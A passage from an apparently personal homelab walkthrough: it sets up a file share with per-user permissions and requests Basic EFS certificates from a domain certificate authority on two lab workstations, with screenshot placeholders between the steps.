
I named the share HOLOLIVE. After naming it, click Next.

Within permissions, allow fuwawa@holo.live to have “Full Permissions” of the share.

For mococo@holo.live, keep the default permissions.

When you reach this page, just click Close.

Log in to each workstation. In my case, I used fuwawa@holo.live on WS01 and mococo@holo.live on WS02. On both machines, search for Manage file encryption certificates. This lets us request a certificate from the CA using the Basic EFS Certificate Template. From my testing, the Basic EFS Certificate Template doesn’t allow Autoenrollment unless it’s duplicated and configured.
I did try setting it up and testing it, but it just wouldn’t work. So I gave up.

When requesting the certificate, select Create a new certificate and click Next.

Next, choose Get a certificate from my domain’s certification authority. If you pick Make a new self-signed certificate and store it on my computer, the CA won’t recognise it.

As irresponsible users, we won’t be backing up the certificate and key.

And we will not be encrypting any files on any of our workstations.

Once done, you will see that a certificate will be issued by the CA to Fuwawa Abyssgard which allows us to encrypt data.
